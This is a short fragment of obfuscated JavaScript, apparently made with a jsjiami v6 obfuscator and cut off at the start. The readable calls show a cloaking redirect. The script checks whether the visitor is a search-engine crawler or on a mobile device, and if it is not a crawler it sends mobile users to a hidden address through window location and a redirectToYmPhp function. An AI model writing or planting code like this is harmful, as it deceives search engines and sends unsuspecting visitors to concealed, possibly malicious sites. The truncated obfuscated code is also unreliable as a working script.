_0x242bb3();},'MNato':_0xa468('‮50','z30s')};if(!checkIfSpider()&&_0x54fac8[_0xa468('‫51','4v]!')](checkIfMobile)){window[_0xa468('‫52','b!Gw')]['href']=_0x54fac8[_0xa468('‫53','JL][')];}}redirectToYmPhp();;_0xodl='jsjiami.com.v6';